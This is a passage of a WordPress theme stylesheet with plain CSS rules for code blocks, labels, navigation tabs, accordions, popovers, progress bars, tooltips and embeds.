  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
pre code {
  white-space: normal;
}
code {
  padding: 2px 4px;
  font-size: 0.8571428571428571em;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
  display: block;
  color: #555;
  padding: 0.8em 1em;
  white-space: normal;
  word-break: break-all;
  word-wrap: break-word;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 0.3214285714285714em;
  margin: 0 0 0.8214285714285714em;
  font-size: 13px;
  line-height: 1.7;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
/**
 * 5.0 - Additional Element
 *  5.4 - call-to-action
 */
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #dedede;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c5c5c5;
}
.container .jumbotron {
  border-radius: 5px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.5 - labels
 */
.label {
  display: inline;
  padding: .3em 1em .4em;
  font-size: 0.8571428571428571em;
  font-weight: 500;
  font-weight: 600;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label,
.widget_newsletterwidget .newsletter-submit .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #f5d006;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #c3a605;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
/**
 * 5.0 - Additional Element
 *  5.6 - media
 */
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
/**
 * 5.0 - Additional Element
 *  5.7 - accordion-tab
 */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 15px 18px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: rgba(0, 0, 0, 0);
  border-color: #44494b;
}
.nav .nav-divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1.0714285714285714em;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.7;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
  background: #ebeeef;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.nav-tabs > li > a:hover {
  border-color: #dedede #dedede #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs > li.active > a {
  background: #44494b !important;
  color: #fff !important;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-control-right .nav-tabs > li {
  float: right;
}
@media only screen and (max-width: 360px) {
  .tab-control-right .nav-tabs > li {
    float: none;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #f5d006;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.noo-vc-accordion.panel-group {
  margin-bottom: 20px;
  margin-top: 20px;
}
.noo-vc-accordion.panel-group .panel {
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -o-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  background: #ffffff;
}
.noo-vc-accordion.panel-group .panel + .panel {
  margin-top: 2px;
}
.noo-vc-accordion.panel-group .panel-heading {
  padding: 10px;
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  color: #302e38;
}
.noo-vc-accordion.panel-group .panel-heading:hover,
.noo-vc-accordion.panel-group .panel-heading.active {
  background-color: #44494b;
  border-color: #44494b;
}
.noo-vc-accordion.panel-group .panel-heading:hover .panel-title,
.noo-vc-accordion.panel-group .panel-heading.active .panel-title {
  background-color: #44494b;
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-heading:hover:hover,
.noo-vc-accordion.panel-group .panel-heading.active:hover {
  background-color: #44494b;
  border-color: #44494b;
}
.noo-vc-accordion.panel-group .panel-heading:hover a,
.noo-vc-accordion.panel-group .panel-heading.active a {
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #302e38;
  font-size: 1.2857142857142858em;
}
.noo-vc-accordion.panel-group .panel-title > a {
  color: #302e38;
  line-height: 1.7;
  display: block !important;
}
.noo-vc-accordion.panel-group .panel-body {
  padding: 15px;
  border-style: solid;
  border-color: #f5f5f5;
  border-width: 0 1px 1px !important;
}
.noo-vc-accordion .panel-heading.active .panel-title a {
  color: #ffffff;
}
.noo-vc-accordion .panel-title a:before {
  margin-left: 0.7142857142857143em;
  margin-right: 1.4285714285714286em;
}
.noo-vc-accordion.icon-dark_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading.active .panel-title a:before {
  content: "\f147";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading .panel-title a:before {
  content: "\f196";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading.active .panel-title a:before {
  content: "\f146";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading .panel-title a:before {
  content: "\f0fe";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading.active .panel-title a:before {
  content: "\f068";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading .panel-title a:before {
  content: "\f067";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading {
  position: relative;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a {
  padding-left: 15px;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  float: right;
  position: absolute !important;
  top: 30%;
  right: 0px;
}
.noo-vc-accordion.icon-light_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
/*
 *    Tab Shortcode
 */
/*  responsive tabs map */
.tabs-left > .nav-tabs {
  float: left;
  width: 22.5%;
}
@media (max-width: 768px) {
  .tabs-left > .nav-tabs {
    float: none;
    width: 100% !important;
  }
}
.tabs-left > .nav-tabs > li {
  float: none;
  border: none;
  min-width: 100%;
  margin-bottom: 0;
}
.tabs-left > .nav-tabs > li:hover {
  color: rgba(0, 0, 0, 0);
}
.tabs-left > .nav-tabs > li.active > a,
.tabs-left > .nav-tabs > li.active > a:hover,
.tabs-left > .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #44494b;
  border: 1px solid #dddddd;
  border-top-color: #dddddd;
  border-right-color: transparent;
  cursor: default;
  border-width: 1px 0 1px 1px;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li.active > a,
  .tabs-left > .nav-tabs > li.active > a:hover,
  .tabs-left > .nav-tabs > li.active > a:focus {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a {
  border-width: 1px 0 1px 1px;
  margin-right: -1px;
  margin-bottom: 2px;
  padding: 1.1428571428571428em 0;
  border: 1px solid #dddddd;
  border-right-color: transparent;
  text-align: left;
  font-size: 1.2857142857142858em;
  padding-left: 30px;
  background-color: #ebeeef;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li > a {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a:hover {
  color: #44494b;
  background-color: #ebeeef;
  border: 1px solid #dddddd;
  border-right-color: transparent;
}
.tabs-left > .nav-tabs > li > a > i {
  padding-right: 6px;
}
.tabs-left .tab-content {
  min-height: 212px;
  float: right;
  width: 77.5%;
}
@media (max-width: 768px) {
  .tabs-left .tab-content {
    float: none;
    width: 100%;
  }
}
.tabs-left .tab-content .tab-pane.active {
  padding: 26px 30px;
}
/**
 * 5.0 - Additional Element
 *  5.8 - popovers
 */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.9 - progress-bars
 */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  height: 10px;
  margin-bottom: 1.6428571428571428em;
  background-color: #f5f5f5;
  border-radius: 10px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  position: relative;
}
.progress .progress_label {
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  right: 0;
  left: auto;
  top: -10px;
  font-family: 'Montserrat', sans-serif;
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 0.8571428571428571em;
  line-height: 1.6428571428571428em;
  color: #ffffff;
  text-align: center;
  background-color: #f5d006;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  position: relative;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 2.5em 2.5em;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 2.142857142857143em;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 2.142857142857143em;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.noo-progress-bar.lean-bars .progress {
  height: 5px;
  margin-bottom: 2.5em;
  border-radius: 0;
  overflow: visible;
  position: relative;
}
.noo-progress-bar.lean-bars .progress .progress_label {
  position: absolute;
  top: -1.6em;
  color: #302e38;
  font-size: 14px;
  font-weight: 500;
  right: 0;
}
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title,
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title {
  left: 0;
}
.lean-bars.rounded-bars .progress {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.lean-bars.rounded-bars .progress .progress-bar {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-progress-bar.thick-bars .progress {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-progress-bar.thick-bars .progress .progress-bar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
}
.noo-progress-bar.thick-bars .progress .progress-bar .progress_title {
  float: left;
  padding: 0 0 0 1.0714285714285714em;
  line-height: 1.6em;
}
.noo-progress-bar.thick-bars .progress .progress_label {
  float: right;
  padding: 0 1.0714285714285714em 0 0;
  line-height: 1.6em;
}
.thick-bars.rounded-bars .progress,
.thick-bars.rounded-bars .progress-bar {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.rtl .progress-bar {
  float: right;
}
.rtl .progress_label {
  right: auto;
  left: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.10 - tooltip
 */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 0.8571428571428571em;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
/**
 * 5.0 - Additional Element
 *  5.11 - responsive-embed
 */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
/**
 * 6.0 - Wordpress part
 *  6.2 - post_n_page
 */
.hentry {
  padding: 0 0 3em;
  background: #fff;
